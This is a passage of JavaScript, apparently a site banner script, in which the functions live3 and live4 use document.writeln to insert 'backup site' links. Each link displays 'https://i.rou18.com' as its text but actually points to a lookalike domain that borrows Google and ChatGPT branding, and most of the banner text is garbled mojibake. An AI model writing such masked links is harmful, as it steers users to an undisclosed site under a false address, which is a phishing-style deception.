document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://information-systemmatic.app.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.rou18.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://information-systemmatic.app.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' ");
document.writeln("target=\'_blank\'>https://i.rou18.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://information-systemmatic.app.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.rou18.com</b></a></span></div>");
document.writeln("");

}